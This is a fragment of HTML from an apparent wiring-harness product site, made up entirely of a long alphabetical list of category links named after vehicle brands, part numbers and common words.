	<li class="cat-item cat-item-2552"><a href="https://linewiringharness.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://linewiringharness.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://linewiringharness.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://linewiringharness.com/category/fuses/" >fuses</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://linewiringharness.com/category/g310r/" >g310r</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://linewiringharness.com/category/g503/" >g503</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://linewiringharness.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://linewiringharness.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://linewiringharness.com/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://linewiringharness.com/category/gb142/" >gb142</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://linewiringharness.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://linewiringharness.com/category/gearhead/" >gearhead</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://linewiringharness.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://linewiringharness.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://linewiringharness.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://linewiringharness.com/category/gentex/" >gentex</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://linewiringharness.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://linewiringharness.com/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://linewiringharness.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://linewiringharness.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://linewiringharness.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://linewiringharness.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://linewiringharness.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://linewiringharness.com/category/glowworm/" >glowworm</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://linewiringharness.com/category/gns430w/" >gns430w</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://linewiringharness.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://linewiringharness.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://linewiringharness.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://linewiringharness.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://linewiringharness.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://linewiringharness.com/category/greddy/" >greddy</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://linewiringharness.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://linewiringharness.com/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://linewiringharness.com/category/grimmspeed/" >grimmspeed</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://linewiringharness.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://linewiringharness.com/category/gs19121/" >gs19121</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://linewiringharness.com/category/gsxr/" >gsxr</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://linewiringharness.com/category/gsxr750/" >gsxr750</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://linewiringharness.com/category/gtx327/" >gtx327</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://linewiringharness.com/category/gutting/" >gutting</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://linewiringharness.com/category/gx602/" >gx602</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://linewiringharness.com/category/haisstronica/" >haisstronica</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://linewiringharness.com/category/halstead/" >halstead</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://linewiringharness.com/category/haltech/" >haltech</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://linewiringharness.com/category/handlebar/" >handlebar</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://linewiringharness.com/category/hanger/" >hanger</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://linewiringharness.com/category/harbeth/" >harbeth</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://linewiringharness.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://linewiringharness.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://linewiringharness.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://linewiringharness.com/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://linewiringharness.com/category/hasport/" >hasport</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://linewiringharness.com/category/hawg/" >hawg</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://linewiringharness.com/category/haywire/" >haywire</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://linewiringharness.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://linewiringharness.com/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://linewiringharness.com/category/headunit/" >headunit</a>
</li>
	<li class="cat-item cat-item-6646"><a href="https://linewiringharness.com/category/heated/" >heated</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://linewiringharness.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://linewiringharness.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://linewiringharness.com/category/hiding/" >hiding</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://linewiringharness.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://linewiringharness.com/category/hilites/" >hilites</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://linewiringharness.com/category/hipro/" >hipro</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://linewiringharness.com/category/hmmwv/" >hmmwv</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://linewiringharness.com/category/hobart/" >hobart</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://linewiringharness.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://linewiringharness.com/category/holley/" >holley</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://linewiringharness.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://linewiringharness.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://linewiringharness.com/category/hotrod/" >hotrod</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://linewiringharness.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://linewiringharness.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://linewiringharness.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://linewiringharness.com/category/hymer/" >hymer</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://linewiringharness.com/category/hyster/" >hyster</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://linewiringharness.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://linewiringharness.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://linewiringharness.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://linewiringharness.com/category/identity/" >identity</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://linewiringharness.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://linewiringharness.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://linewiringharness.com/category/illuminator/" >illuminator</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://linewiringharness.com/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://linewiringharness.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://linewiringharness.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://linewiringharness.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://linewiringharness.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://linewiringharness.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://linewiringharness.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://linewiringharness.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://linewiringharness.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://linewiringharness.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://linewiringharness.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://linewiringharness.com/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://linewiringharness.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://linewiringharness.com/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://linewiringharness.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://linewiringharness.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://linewiringharness.com/category/inventor/" >inventor</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://linewiringharness.com/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://linewiringharness.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://linewiringharness.com/category/itcfd04b/" >itcfd04b</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://linewiringharness.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://linewiringharness.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://linewiringharness.com/category/jazzmaster/" >jazzmaster</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://linewiringharness.com/category/jbugs/" >jbugs</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://linewiringharness.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://linewiringharness.com/category/jegs/" >jegs</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://linewiringharness.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://linewiringharness.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://linewiringharness.com/category/jl107/" >jl107</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://linewiringharness.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://linewiringharness.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://linewiringharness.com/category/johnsonevinrudeomc/" >johnsonevinrudeomc</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://linewiringharness.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://linewiringharness.com/category/jumper/" >jumper</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://linewiringharness.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://linewiringharness.com/category/k-series/" >k-series</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://linewiringharness.com/category/k-tuned/" >k-tuned</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://linewiringharness.com/category/k1100lt/" >k1100lt</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://linewiringharness.com/category/k1600/" >k1600</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://linewiringharness.com/category/k75rt/" >k75rt</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://linewiringharness.com/category/kabelsatz/" >kabelsatz</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://linewiringharness.com/category/karma/" >karma</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://linewiringharness.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://linewiringharness.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://linewiringharness.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://linewiringharness.com/category/kellermann/" >kellermann</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://linewiringharness.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://linewiringharness.com/category/keston/" >keston</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://linewiringharness.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://linewiringharness.com/category/komplett/" >komplett</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://linewiringharness.com/category/kuryakyn/" >kuryakyn</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://linewiringharness.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://linewiringharness.com/category/kwikwire/" >kwikwire</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://linewiringharness.com/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://linewiringharness.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://linewiringharness.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://linewiringharness.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://linewiringharness.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://linewiringharness.com/category/leado/" >leado</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://linewiringharness.com/category/lear/" >lear</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://linewiringharness.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://linewiringharness.com/category/lemans/" >lemans</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://linewiringharness.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://linewiringharness.com/category/lifan/" >lifan</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://linewiringharness.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://linewiringharness.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://linewiringharness.com/category/lightforce/" >lightforce</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://linewiringharness.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://linewiringharness.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://linewiringharness.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://linewiringharness.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://linewiringharness.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://linewiringharness.com/category/ljh3100eb/" >ljh3100eb</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://linewiringharness.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://linewiringharness.com/category/locate/" >locate</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://linewiringharness.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://linewiringharness.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://linewiringharness.com/category/loom/" >loom</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://linewiringharness.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://linewiringharness.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://linewiringharness.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://linewiringharness.com/category/lr107519/" >lr107519</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://linewiringharness.com/category/ls1ls6/" >ls1ls6</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://linewiringharness.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://linewiringharness.com/category/lupo/" >lupo</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://linewiringharness.com/category/m-tech/" >m-tech</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://linewiringharness.com/category/m1101/" >m1101</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://linewiringharness.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://linewiringharness.com/category/m151a2/" >m151a2</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://linewiringharness.com/category/m35a2/" >m35a2</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://linewiringharness.com/category/m52tu/" >m52tu</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://linewiringharness.com/category/m57n/" >m57n</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://linewiringharness.com/category/m635csi/" >m635csi</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://linewiringharness.com/category/m8a2-15b484-ca1/" >m8a2-15b484-ca1</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://linewiringharness.com/category/maddog/" >maddog</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://linewiringharness.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://linewiringharness.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://linewiringharness.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://linewiringharness.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://linewiringharness.com/category/makoa/" >makoa</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://linewiringharness.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://linewiringharness.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://linewiringharness.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://linewiringharness.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://linewiringharness.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://linewiringharness.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://linewiringharness.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://linewiringharness.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://linewiringharness.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://linewiringharness.com/category/me442/" >me442</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://linewiringharness.com/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://linewiringharness.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://linewiringharness.com/category/megasquirt/" >megasquirt</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://linewiringharness.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://linewiringharness.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://linewiringharness.com/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://linewiringharness.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://linewiringharness.com/category/metra/" >metra</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://linewiringharness.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://linewiringharness.com/category/mfsw/" >mfsw</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://linewiringharness.com/category/microsquirt/" >microsquirt</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://linewiringharness.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://linewiringharness.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://linewiringharness.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://linewiringharness.com/category/mk25/" >mk25</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://linewiringharness.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://linewiringharness.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://linewiringharness.com/category/mojotone/" >mojotone</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://linewiringharness.com/category/molex/" >molex</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://linewiringharness.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://linewiringharness.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://linewiringharness.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://linewiringharness.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://linewiringharness.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://linewiringharness.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://linewiringharness.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://linewiringharness.com/category/motorsports/" >motorsports</a>
</li>
	<li class="cat-item cat-item-6577"><a href="https://linewiringharness.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://linewiringharness.com/category/ms41/" >ms41</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://linewiringharness.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://linewiringharness.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://linewiringharness.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://linewiringharness.com/category/mutazu/" >mutazu</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://linewiringharness.com/category/n47n/" >n47n</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://linewiringharness.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://linewiringharness.com/category/namz/" >namz</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://linewiringharness.com/category/nangudi/" >nangudi</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://linewiringharness.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://linewiringharness.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://linewiringharness.com/category/naviagation/" >naviagation</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://linewiringharness.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://linewiringharness.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://linewiringharness.com/category/new0307/" >new&#039;03&#039;07</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://linewiringharness.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://linewiringharness.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://linewiringharness.com/category/nilight/" >nilight</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://linewiringharness.com/category/niro/" >niro</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://linewiringharness.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://linewiringharness.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://linewiringharness.com/category/obd1/" >obd1</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://linewiringharness.com/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://linewiringharness.com/category/oem-repace/" >oem-repace</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://linewiringharness.com/category/oem-spec/" >oem-spec</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://linewiringharness.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://linewiringharness.com/category/onstarchimesteering/" >onstarchimesteering</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://linewiringharness.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://linewiringharness.com/category/optima/" >optima</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://linewiringharness.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://linewiringharness.com/category/oreion/" >oreion</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://linewiringharness.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://linewiringharness.com/category/os-5/" >os-5</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://linewiringharness.com/category/outboard/" >outboard</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://linewiringharness.com/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://linewiringharness.com/category/output/" >output</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://linewiringharness.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://linewiringharness.com/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://linewiringharness.com/category/painless/" >painless</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://linewiringharness.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://linewiringharness.com/category/panduit/" >panduit</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://linewiringharness.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://linewiringharness.com/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://linewiringharness.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://linewiringharness.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://linewiringharness.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://linewiringharness.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://linewiringharness.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://linewiringharness.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://linewiringharness.com/category/perrin/" >perrin</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://linewiringharness.com/category/peterbilt/" >peterbilt</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://linewiringharness.com/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://linewiringharness.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://linewiringharness.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://linewiringharness.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://linewiringharness.com/category/physiotherapy/" >physiotherapy</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://linewiringharness.com/category/piaggio/" >piaggio</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://linewiringharness.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://linewiringharness.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://linewiringharness.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://linewiringharness.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://linewiringharness.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://linewiringharness.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://linewiringharness.com/category/pods/" >pods</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://linewiringharness.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://linewiringharness.com/category/polk/" >polk</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://linewiringharness.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://linewiringharness.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://linewiringharness.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://linewiringharness.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://linewiringharness.com/category/powerstroke/" >powerstroke</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://linewiringharness.com/category/prc8696/" >prc8696</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://linewiringharness.com/category/prc8730/" >prc8730</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://linewiringharness.com/category/prefabricated/" >prefabricated</a>
</li>
